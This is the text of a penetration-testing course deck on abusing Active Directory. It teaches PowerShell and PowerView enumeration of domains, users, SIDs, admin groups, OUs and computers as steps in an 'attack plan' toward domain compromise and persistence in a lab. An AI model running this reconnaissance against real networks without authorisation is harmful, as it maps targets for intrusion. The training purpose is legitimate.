Slide 1
ABUSING ACTIVE DIRECTORY
H A C K E R S A C A D E M Y . C O M

Slide 2

ABOUT US
Tarek Naja (@DeanOfCyber)
18 years of experience between EU and GCC
Qualys subject matter expert
Founder of Hackers Academy www.hackersacademy.com
Dubai OWASP chapter leader
Focus Areas: Penetration Testing and Security Trainings
Khalifa Alshamsi (@kha1ifuzz)
12 years of experience in Cyber Security
Founder of Offensivebits and Malcrove, Offensive and Cyber
Defense companies in Dubai.
Heading the Penetration Testing and Red Teaming Services.
H A C K E R S A C A D E M Y . C O M

Slide 3


https://cutt.ly/96tX9BN
LAB

Slide 4
WHY AD
The key to the kingdom
The dominant mode in managing Windows Enterprises.
Approximately 95% of Global Fortune 1000 use AD.
Most high-profile breaches involved AD.

Slide 5
COURSE OVERVIEW
In this course we introduce common Active Directory misconfigurations for both on-premise and Azure, what their root cause is and how they can be abused. The course focuses on abusing real life misconfigurations and steers away from the traditional penetration testing tools and methodologies.
Course Premise
Assume breach: You have a foot hold with low privileges, What’s next?
Course limitations
This is not a Red Teaming Course, and not intended for being stealthy or trying to bypass
security controls.

Slide 6



LAB SETUP
WKS-01
WEB-01
Pwnd.user
WKS-02
DC-01

Slide 7
POWERSHELL INTRODUCTION
H A C K E R S A C A D E M Y . C O M

Slide 8
INTRO TO POWERSHELL
Powershell
Command-line shell and scripting language.
Allows running commands locally and remotely.
Features
Built-in help.
Pipeline – command1 | command2
Aliases – dir / ls / etc.
Source: https://docs.microsoft.com/en-us/powershell/scripting/overview?view=powershell-7.2

Slide 9
CMDLETS
CMDLETS AKA Command-let – Native Powershell commands and collected into Modules
and can be loaded on demand.
Examples Get-Location New-Item Copy-Item Remove-Item Move-Item Rename-Item

Slide 10
CORE CMDLETS
Get-Command
Lists available cmdlets and aliases (Aliases are cmdlets nicknames)
Get information about cmdlets and can be used with Verbs and Nouns.
Get-Help
What does the command do and how do you call the command.
Examples
Get-Command -Name rm Get-Command -Noun file* Get-Help rm
Get-Help -Name rm

Slide 11
PIPING
Pipe |
Left of the pipe is input to right of the pipe.
Operators
-eq: left equals right
-ne: not equals
-like: string matches wildcard pattern
-Match: string matches regex pattern
Examples
Get-Process -Name explorer | Select-Object CPU,ProcessName
Get-Process | Where-Object ProcessName -eq explorer Get-Process | Where-Object ProcessName -Match explo*

Slide 12
CORE CMDLETS
Get-Member
It is used to get the members, the properties and methods, of objects.
Cmdlet default output truncates info
To learn more, you can Get-Member
Get-Member should be piped after a cmdlet, then use, Select-Object
Examples
Get-Process | Get-Member
Get-Process -Name explorer | Select-Object path

Slide 13
FORMATTING
Format List
Get-Process -Name explorer | Format-list
Format Table
Get-Process -Name explorer | Format-Table
Selective Formatting
Get-Process -Name explorer | Select-Object CPU,ProcessName

Slide 14
IMPORT-MODULE
Module
A package that contains members.
Members include cmdlets, scripts, etc.
Import
Imports into current session.
Example
Try executing “Get-NetUser”, does it work?
Now try “Import-Module .\PowerView.ps1” then try executing the same command again.

Slide 15

EP BYPASS
Execution Policy
Safety feature to help prevent execution of malicious scripts.
Can be set for user, local computer or session.
Does NOT restrict user actions.
Policies: AllSigned, Bypass, Restricted...etc
Can be easily bypassed (e.g. writing script content at command line)
Source: https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.core/about/about_execution_policies?view=powershell-7.2

Slide 16
IMPORT AD AND POWERVIEW MODULES
I m p o r t P o w e r V i e w m o d u l e
I m p o r t - M o d u l e . \ P o w e r V i e w. p s 1
I m p o r t t h e A c t i v e D i r e c t o r y M o d u l e
I m p o r t - M o d u l e . \ AD - M o d u l e \ M i c r o s o f t . A c t i v e D i r e c t o r y. M a n a g e m e n t . d l l
I m p o r t - M o d u l e . \ AD - M o d u l e \ A c t i v e D i r e c t o r y \ A c t i v e D i r e c t o r y. p s d 1

Slide 17
W h a t i s a “ S e l e c t - O b j e c t ” a l i a s
MISSION
W h a t i s a “ W h e r e - O b j e c t ” a l i a s
S o r t s v c h o s t p r o c e s s f r o m h i g h e s t t o l o w e s t C P U

Slide 18
SOLUTION
Get-Process | Where-Object Name -eq svchost | Select-Object Name,CPU |
Sort-Object CPU -Descending
ANOTHER SOLUTION
Get-Process -Name svchost | Sort-Object CPU -Descending

Slide 19
ACTIVE DIRECTORY INTRODUCTION
H A C K E R S A C A D E M Y . C O M

Slide 20
INTRO TO AD
Scenario
Imagine you are managing thousands of computers.
How would you allow employees access to some of these computers.
How would you install MS Office on all computers.
How would you restrict employees from running certain software.
What is it?
Centralized management to your computers in your environment.
Hierarchical structure that stores info about objects in your environment.

Slide 21
MAIN COMPONENTS
Organizational Units (OUs)
Groups of resources like accounts or computers
Makes it easier to manage as one
Makes it easier to delegate resources
Group Policy Objects (GPO)
Centrally managed settings
Apply to users or computers
Example: password policy
Active Directory
Centralized database for everything in domain

Slide 22

MAIN COMPONENTS
Domain
Management structure.
Contains users, groups, computers, OUs, policies, etc.
Example: alto.tel
Tree
Collection of domains share same root name.
Grouped in a hierarchical parent-child structure.
Forest
Highest level of organization within the Active Directory
Includes one or more domains/trees.
Domain Controller
Windows Servers have different roles.
When configuring a forest or a domain, a DC is needed.
This is where AD software is installed.
Stores objects of the domain (including all secrets).
22

Slide 23

TREES AND FORESTS

Slide 24



TREE
alto.tel
Parent-Child Trust
US.alto
.tel
EU.alto.
tel

Slide 25







FOREST
Tree-Root Trust
ABC.local
alto.tel
US.ABC
.local
EU.ABC
.local
US.alto
.tel
EU.alto. tel

Slide 26
AD/DC ENUMERATION
G e t d o m a i n n a m e a n d D o m a i n C o n t r o l l e r ( P o w e r v i e w m o d u l e )
G e t - d o m a i n
G e t - d o m a i n c o n t r o l l e r
G e t d o m a i n n a m e a n d d o m a i n c o n t r o l l e r ( A D m o d u l e s )
G e t - a d d o m a i n
G e t - a d d o m a i n c o n t r o l l e r

Slide 27



Slide 28
F i n d d o m a i n c o n t r o l l e r
F i n d d o m a i n a d m i n a c c o u n t s
F i n d d o m a i n a d m i n h a s h e s
ATTACK PLAN
C o m p r o m i s e d o m a i n
C o m p r o m i s e t a r g e t s e r v e r s
A c h i e v e p e r s i s t e n c e

Slide 29
USER ACCOUNTS
H A C K E R S A C A D E M Y . C O M

Slide 30

SECURITY PRINCIPALS
Security Principals
Objects that can be authenticated by the operating system and manage access to AD resources.
Can be user account, computer account etc.
Each principal is represented by a Security Identifier (SID).

Slide 31
SECURITY IDENTIFIER AND CONTEXT
SID
Uniquely identify a security principal or security group.
Each account or group, or process has a unique SID.
There are well-known SIDs that identify generic groups and users.
Security Context
When user signs in, system creates an access token.
Access token contains the user's SID, user rights, and the SIDs for any groups the user belongs to.
This token provides the security context.

Slide 32


Slide 33

AD ACCOUNTS - DEFAULT ACCOUNTS
Built-in Accounts
Created automatically on DC.
Have domain-wide access.
Stored in Users container in AD.
Include: Administrator, Guest and KRBTGT.

Slide 34

AD ACCOUNTS – ADMINISTRATORS AND KRBTGT
Domain Admins
Administrator on DC becomes the Domain Admin account.
Most powerful account in the domain.
SID/RID Administrator
SID/RID Domain Admins
SID/RID Enterprise Admins
S-1-5-<domain>-500 S-1-5-<domain>-512 S-1-5-<domain>-519
KRBTGT
Service account for Key Distribution Center (KDC).
Privileged account targeted in many attacks (more later).
SID/RID S-1-5-<domain>-502

Slide 35


SAMACCOUNT VS UPN
SamAccount
Pre Windows 2000
20 characters length limit
Format is: domain\user
UserPrincipalName
Internet style login name
Avoid collision in forest
User can be used as SMTP username
Format is: user@domain.something

Slide 36
GET USERS
U s i n g P o w e r V i e w m o d u l e :
G e t - N e t u s e r
G e t - N e t u s e r
| s e l e c t s a m a c c o u n t n a m e
U s i n g A D m o d u l e s :
G e t - A D U s e r - F i l t e r *
G e t - A D U s e r - F i l t e r * | s e l e c t S a m A c c o u n t N a m e
F i l t e r i n g b y S I D n u m b e r :
G e t - A D U s e r - F i l t e r * | w h e r e - o b j e c t { $ _ . S I D - l i k e " * 5 0 0 " }

Slide 37
MISSION
G e t S I D s f o r a l l u s e r s

Slide 38
Get-ADUser -Filter * | Select SamAccountName, UserPrincipalName, SID
SOLUTION
Get-NetUser | select SamAccountName, UserPrincipalName, ObjectSID

Slide 39
H o w c a n w e i d e n t i f y a d m i n a c c o u n t s ?
A r e t h e s e d o m a i n a d m i n s ?
DISCUSS
H o w i s t h i s u s e f u l ?
H o w c a n y o u c h e c k l o g o n c o u n t f o r u s e r s ?
H o w i s t h i s u s e f u l ?

Slide 40
MORE PROPERTIES
G e t - A D U s e r - F i l t e r * - P r o p e r t i e s * | s e l e c t
S a m A c c o u n t N a m e , L o g o n C o u n t

Slide 41
F i n d d o m a i n c o n t r o l l e r
F i n d d o m a i n a d m i n a c c o u n t s ( p a r t i a l )
F i n d d o m a i n a d m i n h a s h e s
ATTACK PLAN
C o m p r o m i s e d o m a i n
C o m p r o m i s e t a r g e t s e r v e r s
A c h i e v e p e r s i s t e n c e

Slide 42
GROUPS & OUS
H A C K E R S A C A D E M Y . C O M

Slide 43

GROUPS
Purpose
Group objects together for easier administration.
Efficient way to assign access to resources .
Scope
Domain
Global
Universal
Type
Security: Use to assign permissions to shared
resources.
Distribution: create email distribution lists.

Slide 44

GROUPS
Default groups
Domain Admins, Domain Computers, Backup Operators, Account Operators, Protected Users.

Slide 45

OUS
Purpose
Delegate management and admin tasks.
Link GPO to objects in the OU.
Default
Builtin
Computers
Users
Domain Controllers

Slide 46
GROUPS VS OUS
Groups
Add user to group to control user access to resource (giving permissions on resources)
OU
Add user to OU to control who has authority over user.
Useful to deploy GPO settings to a subset of users, groups etc.
Key points
Groups have SID, OUs don’t.
You can link group policies to OUs.
You can give resources (file/folder/share..etc) rights/permissions to groups.

Slide 47
G e t - A D O r g a n i z a t i o n a l U n i t | - F i l t e r | *
G e t - N e t O U G e t - A D O r g a n i z a t i o n a l U n i t | - F i l t e r | * | s e l e c t N a m e
G e t - N e t O U | s e l e c t N a m e
GET OUS

Slide 48
G e t - A D G r o u p - F i l t e r *
G e t - N e t G r o u p
GET GROUPS
G e t - A D G r o u p - F i l t e r * | s e l e c t S a m A c c o u n t N a m e
G e t - N e t G r o u p | s e l e c t S a m A c c o u n t N a m e

Slide 49


Slide 50
MORE PROPERTIES
G e t - A D G r o u p - F i l t e r * | s e l e c t N a m e
G e t - A D G r o u p - F i l t e r * - P r o p e r t i e s * | s e l e c t C N

Slide 51
G e t - A D G r o u p - F i l t e r ‘ S a m A c c o u n t N a m e - eq
" D o m a i n A d m i n s " '
GET *ADMIN* GROUPS
G e t - A D G r o u p - F i l t e r ‘ S a m A c c o u n t N a m e - l i k e " * a d m i n * " ' | s e l e c t D i s t i n g u i s h e d N a m e

Slide 52
G e t O U s o f a l l u s e r s
MISSION
G e t m e m b e r s o f D o m a i n A d m i n s g r o u p
G e t w h a t g r o u p s p w n d . u s e r i s a m e m b e r o f

Slide 53
GET OUS
G e t - A D U s e r - F i l t e r * | s e l e c t D i s t i n g u i s h e d N a m e
G e t - N e t U s e r | s e l e c t S a m A c c o u n t N a m e , M e m b e r O f
G e t - A D U s e r - F i l t e r * - P r o p e r t i e s * | s e l e c t
S a m A c c o u n t N a m e , M e m b e r O f
GET ADMINS
G e t - A D G r o u p M e m b e r - I d e n t i t y " D o m a i n A d m i n s "

Slide 54
GET *ADMIN* ONE-LINER
G e t - A D U s e r - F i l t e r * - P r o p e r t i e s * | ? { $ _ . M e m b e r O f - l i k e " * a d m i n * " } | s e l e c t S a m A c c o u n t N a m e
G e t - N e t U s e r | ? { $ _ . M e m b e r O f - l i k e " * a d m i n * " } | s e l e c t S a m A c c o u n t N a m e

Slide 55
DISCUSS
H o w c a n w e r e c o n s t r u c t t h e h i e r a r c h y ?

Slide 56
F i n d d o m a i n c o n t r o l l e r
F i n d d o m a i n a d m i n a c c o u n t s
F i n d d o m a i n a d m i n h a s h e s
ATTACK PLAN
C o m p r o m i s e d o m a i n
C o m p r o m i s e t a r g e t s e r v e r s
A c h i e v e p e r s i s t e n c e

Slide 57
COMPUTERS
H A C K E R S A C A D E M Y . C O M

Slide 58
AD COMPUTERS
AD Computers
AD objects, not necessarily physical computers.
Created automatically when a computer joins the domain.
Can be enumerated for logged in users.
Can be another target to compromise.
Get Computers
G e t - A D C o m p u t e r - F i l t e r * | S e l e c t n a m e

Slide 59
G e t O S a n d I P s o f a l l c o m p u t e r s
MISSION
H i n t : u s e - P r o p e r t i e s

Slide 60
G e t - A D C o m p u t e r - F i l t e r * - P r o p e r t i e s * | S e l e c t
C N , O p e r a t i n g S y s t e m , I P v 4 A d d r e s s
SOLUTION

Slide 61
DISCUSS
W h y i s t h e O S i n f o r m a t i o n u s e f u l ?

Slide 62
G r o u p P o l i c i e s m i g h t c o n t a i n u s e f u l
i n f o r m a t i o n f o r a t t a c k e r s . T r y t o
e n u m e r a t e t h e a p p l i e d g r o u p p o l i c i e s a n d
e x t r a c t u s e f u l i n f o r m a t i o n .
BONUS MISSION
H i n t : G e t - C o m m a n d – N a m e * G P O *

Slide 63
F i n d d o m a i n c o n t r o l l e r
F i n d d o m a i n a d m i n a c c o u n t s
F i n d d o m a i n a d m i n h a s h e s
ATTACK PLAN
C o m p r o m i s e d o m a i n
C o m p r o m i s e t a r g e t s e r v e r s
A c h i e v e p e r s i s t e n c e

Slide 64
ACCESS CONTROL
H A C K E R S A C A D E M Y . C O M

Slide 65
ACCESS CONTROL
Securable Objects
AD objects like users, computers and groups are securable.
Who can read/write those objects?
ACEs/ACLs determine this.
ACE/ACL
Access Control Entry: Defines permission on object for a group.
Access Control List: Ordered collection of ACEs.
DACL/SACL
Discretionary Access Control List: Often referred to as ACL and it identifies trustees allowed or denied access to a securable object.
System Access Control List: Enables admins to log attempts to access a secured object.

Slide 66
